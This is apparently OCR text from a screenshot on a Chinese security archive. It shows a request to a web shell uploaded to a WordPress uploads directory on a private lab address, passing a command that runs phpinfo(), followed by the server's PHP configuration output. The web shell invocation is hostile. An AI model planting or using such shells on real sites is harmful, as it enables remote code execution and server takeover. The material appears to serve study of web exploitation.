 192.168.56.1/wp-content/uploads/webshell666.php?cmdx=phpinfo();
PHP Version 7.2.16
php
System
Windows NT 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date
Mar 6 2019 21:54:30
Compiler
MSVC15 (Visual C++ 2017)
Architecture
x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-oci=c:\php-
snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API
Apache 2.0 Handler
零组资料文库